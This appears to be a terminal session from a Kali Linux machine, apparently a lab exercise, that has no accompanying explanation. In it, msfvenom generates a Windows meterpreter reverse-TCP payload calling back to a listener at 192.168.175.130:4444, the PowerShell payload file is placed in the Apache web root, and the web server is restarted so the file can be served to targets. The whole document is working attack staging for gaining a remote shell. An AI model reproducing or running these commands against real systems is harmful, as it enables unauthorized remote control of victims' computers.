 root@kali-2019:~# pwd
/root
root@kali-2019:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.175.130 LPORT=4444 -f psh-cmd > payload.ps1
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of psh-cmd file: 6215 bytes
root@kali-2019:~# mv payload.ps1 /var/www/html
root@kali-2019:~# sudo systemctl restart apache2
root@kali-2019:~#